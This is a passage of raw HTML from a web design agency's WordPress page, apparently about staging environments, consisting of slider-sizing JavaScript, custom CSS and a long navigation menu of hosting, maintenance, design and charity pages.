				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#popmake-85079 h1 {
    margin-top: 10px;
}
@media only screen and (max-width: 420px) {
footer#colophon .heading-text{
    text-align: center;
}
footer#colophon .uncode_text_column {
    text-align: center;
}
footer#colophon .uncode_text_column.text-lead p {
    text-align: center !important;
}
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-82871 wp-theme-uncode wp-child-theme-uncode-child  style-color-wayh-bg group-blog hormenu-position-left megamenu-full-submenu hmenu hmenu-position-center header-full-width main-center-align menu-mobile-transparent textual-accent-color menu-sticky-mobile menu-mobile-centered menu-mobile-animated menu-has-cta mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-7.6 vc_responsive" data-border="0">
		<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-sticky-mobile">
													<div class="top-menu navbar menu-secondary menu-dark submenu-dark style-color-rgdb-bg mobile-hidden tablet-hidden single-h-padding">
																		<div class="row-menu">
																			<div class="row-menu-inner"><div class="col-lg-0 middle">
																					<div class="menu-bloginfo">
																						<div class="menu-bloginfo-inner style-dark">
																							
																						</div>
																					</div>
																				</div>
																				<div class="col-lg-12 menu-horizontal">
																					<div class="navbar-topmenu navbar-nav-last"><ul id="menu-secondary-menu" class="menu-smart menu-mini sm"><li id="menu-item-82783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82783 menu-item-link"><a title="Text: 910-335-4348" href="tel:910-335-4348"><i class="menu-icon fa fa-mobile"></i>Text: 910-335-4348<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83009 menu-item-link"><a title="Client Login" href="https://vip.awesomewebsiteguys.com"><i class="menu-icon fa fa-mustache"></i>Client Login<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83740 menu-item-link"><a title="Leave a Review" target="_blank" href="/review"><i class="menu-icon fa fa-star"></i>Leave a Review<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83742 menu-item-link"><a title="Refer and Earn" target="_blank" href="/affiliates"><i class="menu-icon fa fa-dollar"></i>Refer and Earn<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-84714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84714 menu-item-link"><a title="Current Promotions" href="https://awesomewebsiteguys.com/category/promotions/"><i class="menu-icon fa fa-asterisk"></i>Current Promotions<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-84715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84715 menu-item-link"><a title="Managed Wordpress Hosting" href="https://www.trulywp.com"><i class="menu-icon fa fa-laptop2"></i>Managed WordPress Hosting<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-82786" class="et-social-icon et-social-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-82786 menu-item-link"><a title=" " target="_blank" href="https://www.facebook.com/AwesomeWebGuys"><i class="menu-icon fa fa-facebook"></i> <i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-82787" class="et-social-icon et-social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-82787 menu-item-link"><a title=" " target="_blank" href="https://twitter.com/AwesomeWebGuys"><i class="menu-icon fa fa-twitter"></i> <i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-82788" class="et-social-icon et-social-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-82788 menu-item-link"><a title=" " target="_blank" href="https://www.instagram.com/AwesomeWebsiteGuys/"><i class="menu-icon fa fa-instagram"></i> <i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div>
																				</div></div>
																		</div>
																	</div>
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://awesomewebsiteguys.com/" class="navbar-brand" data-minheight="50" aria-label="Awesome Website Guys"><div class="logo-image main-logo  logo-light" data-maxheight="60" style="height: 60px;"><img fetchpriority="high" decoding="async" src="https://awesomewebsiteguys.com/wp-content/uploads/2020/07/AWG-Transparent-Logo.png" alt="logo" width="500" height="222" class="img-responsive" /></div><div class="logo-image main-logo  logo-dark" data-maxheight="60" style="height: 60px;display:none;"><img decoding="async" src="https://awesomewebsiteguys.com/wp-content/uploads/2020/04/AWG-Transparent-Logo-White.png" alt="logo" width="1262" height="561" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-lg ">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu" class="menu-primary-inner menu-smart sm"><li id="menu-item-85230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85230 dropdown menu-item-link"><a title="Create" href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="menu-icon fa fa-rocket"></i>Create<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 dropdown"><a title="Website Services" href="https://awesomewebsiteguys.com/wordpress-management-services/"><i class="menu-icon fa fa-server"></i>Website Services<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-82721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82721"><a title="Responsive Website Design" href="https://awesomewebsiteguys.com/responsive-web-design/"><i class="menu-icon fa fa-tools"></i>Responsive Website Design<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83077"><a title="Small Business Web Design" href="https://awesomewebsiteguys.com/web-design/"><i class="menu-icon fa fa-screen"></i>Small Business Web Design<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82675"><a title="CMS Agnostic" href="https://awesomewebsiteguys.com/cms-agnostic/"><i class="menu-icon fa fa-content-left"></i>CMS Agnostic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li id="menu-item-83079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83079"><a title="Brand and Logo Design" href="https://awesomewebsiteguys.com/logo-design/"><i class="menu-icon fa fa-paint-brush"></i>Brand and Logo Design<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-82720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82720"><a title="Mobile App Development" href="https://awesomewebsiteguys.com/mobile-app-development/"><i class="menu-icon fa fa-mobile2"></i>Mobile App Development<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-82724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82724"><a title="Website Analytics Platform" href="https://awesomewebsiteguys.com/website-analytics-platform/"><i class="menu-icon fa fa-area-chart"></i>Website Analytics Platform<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-82727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82727"><a title="Client Training and Education" href="https://awesomewebsiteguys.com/client-training-and-education/"><i class="menu-icon fa fa-graduation-hat"></i>Client Training and Education<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-82676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82676"><a title="Flex Pricing Program" href="https://awesomewebsiteguys.com/flexible-website-pricing/"><i class="menu-icon fa fa-tag4"></i>Flex Pricing Program<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-83744" class="menu-item-button"><a title="Get Started Now" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83744 menu-btn-container btn"><span>Get Started Now</span></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-85231" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-85231 dropdown menu-item-link"><a title="Manage" href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="menu-icon fa fa-notebook"></i>Manage<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-83084" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-83084 dropdown"><a title="Website Hosting" href="https://awesomewebsiteguys.com/website-hosting/"><i class="menu-icon fa fa-server"></i>Website Hosting<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-83532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83532"><a title="Daily Backups" href="https://awesomewebsiteguys.com/daily-website-backups/"><i class="menu-icon fa fa-history2"></i>Daily Backups<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83533"><a title="Uptime Monitoring" href="https://awesomewebsiteguys.com/uptime-monitoring-for-websites/"><i class="menu-icon fa fa-chevron-up"></i>Uptime Monitoring<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83534"><a title="Security and Compliance" href="https://awesomewebsiteguys.com/website-security/"><i class="menu-icon fa fa-shield"></i>Security and Compliance<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83080" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-82871 current_page_item menu-item-83080 active"><a title="Staging Environments" href="https://awesomewebsiteguys.com/staging-environments/"><i class="menu-icon fa fa-clone"></i>Staging Environments<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85238" class="menu-item-button"><a title="Hosting starting at $10/mo" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85238 menu-btn-container btn"><span><i class="menu-icon fa fa-dollar"></i>Hosting starting at $10/mo</span></div></div></div></a></li>
	</ul>
</li>
	<li id="menu-item-83078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83078 dropdown"><a title="Website Maintenance" href="https://awesomewebsiteguys.com/website-maintenance/"><i class="menu-icon fa fa-leaf3"></i>Website Maintenance<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-82723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82723"><a title="Code and Plugin Maintenance" href="https://awesomewebsiteguys.com/website-code-and-plugin-maintenance/"><i class="menu-icon fa fa-layers2"></i>Code and Plugin Maintenance<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82726"><a title="Awesome Feedback Tool" href="https://awesomewebsiteguys.com/awesome-feedback-tool/"><i class="menu-icon fa fa-feed"></i>Awesome Feedback Tool<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82725"><a title="Constant Website Audits" href="https://awesomewebsiteguys.com/free-website-audits/"><i class="menu-icon fa fa-page-break"></i>Constant Website Audits<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85239" class="menu-item-button"><a title="Hosting+Support for $75/mo" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85239 menu-btn-container btn"><span><i class="menu-icon fa fa-dollar"></i>Hosting+Support for $75/mo</span></div></div></div></a></li>
	</ul>
</li>
	<li id="menu-item-82728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82728"><a title="Lightning-Fast Support" href="https://awesomewebsiteguys.com/lightning-fast-support/"><i class="menu-icon fa fa-life-bouy"></i>Lightning-Fast Support<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-83068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83068 dropdown"><a title="WordPress Management" href="https://awesomewebsiteguys.com/wordpress-experts/"><i class="menu-icon fa fa-beaker"></i>WordPress Management<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-82729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82729"><a title="WordPress Experts" href="https://awesomewebsiteguys.com/wordpress-experts/"><i class="menu-icon fa fa-beaker"></i>WordPress Experts<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li id="menu-item-82748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82748"><a title="Maintenance Pricing" href="https://awesomewebsiteguys.com/pricing-model/"><i class="menu-icon fa fa-dollar"></i>Maintenance Pricing<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-85237" class="menu-item-button"><a title="Unlimited Support for $100/mo" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85237 menu-btn-container btn"><span><i class="menu-icon fa fa-dollar"></i>Unlimited Support for $100/mo</span></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-85232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85232 dropdown menu-item-link"><a title="Optimize" href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="menu-icon fa fa-line-chart"></i>Optimize<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-83008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83008 dropdown"><a title="_blank" href="https://awesomewebsiteguys.com/client-success-stories/"><i class="menu-icon fa fa-rocket"></i>Client Success Stories<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-83414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83414"><a title="Local Services" href="https://awesomewebsiteguys.com/web-design-for-local-services/"><i class="menu-icon fa fa-map-marker"></i>Local Services<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83389"><a title="Nonprofit Organizations" href="https://awesomewebsiteguys.com/web-design-for-nonprofits/"><i class="menu-icon fa fa-heart"></i>Nonprofit Organizations<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85567"><a title="Blockchain Projects" href="https://awesomewebsiteguys.com/awesome-blockchain-and-cryptocurrency/"><i class="menu-icon fa fa-bitcoin"></i>Blockchain Projects<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85620"><a title="Crowdfunding Projects" href="https://awesomewebsiteguys.com/awesome-crowdfunding-projects/"><i class="menu-icon fa fa-group"></i>Crowdfunding Projects<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83415"><a title="Ecommerce Websites" href="https://awesomewebsiteguys.com/ecommerce-website-design/"><i class="menu-icon fa fa-shopping-cart"></i>Ecommerce Websites<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83396"><a title="Restaurant Websites" href="https://awesomewebsiteguys.com/web-design-for-restaurants/"><i class="menu-icon fa fa-dinner"></i>Restaurant Websites<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83402"><a title="Community Web Design" href="https://awesomewebsiteguys.com/community-websites/"><i class="menu-icon fa fa-group"></i>Community Web Design<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83991"><a title="Real Estate Websites" href="https://awesomewebsiteguys.com/web-design-for-real-estate/"><i class="menu-icon fa fa-home3"></i>Real Estate Websites<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83416"><a title="Hotel Websites" href="https://awesomewebsiteguys.com/web-design-for-hotels/"><i class="menu-icon fa fa-bed"></i>Hotel Websites<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83401"><a title="Event Websites" href="https://awesomewebsiteguys.com/events-websites/"><i class="menu-icon fa fa-calendar"></i>Event Websites<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83390"><a title="Construction Companies" href="https://awesomewebsiteguys.com/web-design-for-construction-companies/"><i class="menu-icon fa fa-construction"></i>Construction Companies<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83413"><a title="Web Design for Automotive Companies" href="https://awesomewebsiteguys.com/web-design-for-automotive/"><i class="menu-icon fa fa-automobile"></i>Web Design for Automotive Companies<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83395"><a title="Health &#038; Wellness Websites" href="https://awesomewebsiteguys.com/web-design-for-health-websites/"><i class="menu-icon fa fa-heart-pulse"></i>Health &#038; Wellness Websites<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-84176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84176"><a title="Fitness Websites" href="https://awesomewebsiteguys.com/fitness-web-design/"><i class="menu-icon fa fa-bicycle2"></i>Fitness Websites<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85235" class="menu-item-button"><a title="Add Your Future Site to the List" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85235 menu-btn-container btn"><span><i class="menu-icon fa fa-plus"></i>Add Your Future Site to the List</span></div></div></div></a></li>
	</ul>
</li>
	<li id="menu-item-82722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82722 dropdown"><a title="Website Optimization Packages" href="https://awesomewebsiteguys.com/website-optimization/"><i class="menu-icon fa fa-check"></i>Website Optimization Packages<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-82719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82719"><a title="Search Optimization" href="https://awesomewebsiteguys.com/search-engine-optimization/"><i class="menu-icon fa fa-search"></i>Search Optimization<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82718"><a title="Social Media Management" href="https://awesomewebsiteguys.com/social-media-management/"><i class="menu-icon fa fa-comment"></i>Social Media Management<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83370"><a title="PPC Management" href="https://awesomewebsiteguys.com/ppc-management/"><i class="menu-icon fa fa-mouse-pointer"></i>PPC Management<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82717"><a title="Content Creation" href="https://awesomewebsiteguys.com/content-creation/"><i class="menu-icon fa fa-pencil4"></i>Content Creation<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83082"><a title="Strategic Consulting" href="https://awesomewebsiteguys.com/strategic-consulting/"><i class="menu-icon fa fa-strategy"></i>Strategic Consulting<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82716"><a title="Conversion Optimization" href="https://awesomewebsiteguys.com/conversion-rate-optimization/"><i class="menu-icon fa fa-line-chart"></i>Conversion Optimization<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82715"><a title="Conversion Funnel Building" href="https://awesomewebsiteguys.com/conversion-funnel-building-and-design/"><i class="menu-icon fa fa-funnel"></i>Conversion Funnel Building<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85236" class="menu-item-button"><a title="$300 per month per package" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85236 menu-btn-container btn"><span><i class="menu-icon fa fa-dollar"></i>$300 per month per package</span></div></div></div></a></li>
	</ul>
</li>
	<li id="menu-item-83745" class="menu-item-button"><a title="Grow Within Your Budget" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83745 menu-btn-container btn"><span><i class="menu-icon fa fa-leaf3"></i>Grow Within Your Budget</span></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-85233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85233 dropdown menu-item-link"><a title="Give" href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="menu-icon fa fa-tree"></i>Give<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53 dropdown"><a title="What Makes Us So Awesome?" href="https://awesomewebsiteguys.com/about-us/"><i class="menu-icon fa fa-mustache"></i>What Makes Us So Awesome?<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="Our Team" href="https://awesomewebsiteguys.com/our-team/"><i class="menu-icon fa fa-users2"></i>Our Team<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82754"><a title="Our Mission" href="https://awesomewebsiteguys.com/mission/"><i class="menu-icon fa fa-rocket2"></i>Our Mission<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82753"><a title="Our Vision" href="https://awesomewebsiteguys.com/vision/"><i class="menu-icon fa fa-eye4"></i>Our Vision<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82752"><a title="Our Culture" href="https://awesomewebsiteguys.com/our-culture/"><i class="menu-icon fa fa-apartment"></i>Our Culture<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82751"><a title="Our Promise" href="https://awesomewebsiteguys.com/promise/"><i class="menu-icon fa fa-smile-o"></i>Our Promise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82747"><a title="Our Technologies" href="https://awesomewebsiteguys.com/technologies/"><i class="menu-icon fa fa-laptop2"></i>Our Technologies<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-82749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82749"><a title="Our Processes" href="https://awesomewebsiteguys.com/process/"><i class="menu-icon fa fa-flow-children"></i>Our Processes<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85263" class="menu-item-button"><a title="Join Our Team" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85263 menu-btn-container btn"><span><i class="menu-icon fa fa-users2"></i>Join Our Team</span></div></div></div></a></li>
	</ul>
</li>
	<li id="menu-item-85259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85259"><a title="Awesome Altruism" href="https://awesomewebsiteguys.com/awesome-altruism/"><i class="menu-icon fa fa-heart"></i>Awesome Altruism<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-85470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85470 dropdown"><a title="Philanthropic Initiatives" href="#"><i class="menu-icon fa fa-handshake-o"></i>Philanthropic Initiatives<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-85260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85260"><a title="Awesome Earth Cleanups" href="https://awesomewebsiteguys.com/awesome-earth-cleanups/"><i class="menu-icon fa fa-earth"></i>Awesome Earth Cleanups<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85261"><a title="Planting Trees" href="https://awesomewebsiteguys.com/plant-a-tree/"><i class="menu-icon fa fa-tree2"></i>Planting Trees<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-85262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85262"><a title="For Impact Organizations" href="https://awesomewebsiteguys.com/web-design-for-nonprofits/"><i class="menu-icon fa fa-smile-o"></i>For Impact Organizations<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-83746" class="menu-item-button"><a title="Make an Impact" href="https://awesomewebsiteguys.com/start-here/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83746 menu-btn-container btn"><span><i class="menu-icon fa fa-happy"></i>Make an Impact</span></div></div></div></a></li>
	</ul>
</li>
